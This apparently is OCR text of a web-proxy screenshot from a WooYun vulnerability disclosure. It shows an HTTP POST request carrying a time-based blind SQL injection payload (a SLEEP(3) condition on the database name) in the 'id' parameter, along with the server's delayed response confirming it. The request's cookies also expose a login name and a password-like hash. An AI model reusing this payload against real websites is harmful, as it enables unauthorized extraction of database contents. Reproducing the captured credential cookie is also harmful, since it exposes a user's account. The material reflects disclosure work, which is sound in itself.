 Request
Raw Params Headers Hex
visit_city_string=beijing;
__utma=1.1169558814.1450413021.1450441806.1450449931.3;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184;
downBanner=1; history=9028797%2C10895388;
lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%
96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1;
ThinkID=7v2nkos6s8l9v63npm1k8c7ie3; __utmc=1;
login_name2=per1sh;
pwd2=f4a95c006e7939b1b7c68cd30c1c79cf; city_b=2419;
show_index_qr=1;
view_goods=%5B%2211981290%22%2C%2211939804%22%5D;
weatherinfo=%u5317%u4EAC%2C1%2C11%2C%u591A%u4E91%2C32%u2
103%7E19%u2103
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 281
id=27198894&id=27198894 AND (SELECT * FROM
(SELECT(if(right(database(),1)=(select
char(115)),SLEEP(3),0)))dWfV)&username=1111&province=130
000&city=130300&town=110228&address=111111111111111111&c
ode=100001&phone1=&phone2=&phone3=&mobliephone=130****07
64&real_mobliephone=130****0764
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Fri, 18 Dec 2015 16:08:08 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../account/address
Server: LWS
Via: web-1-35
Content-Length: 0
? < + > Type a search term 0 matches
www.wooyun.org
334 bytes | 3,061 millis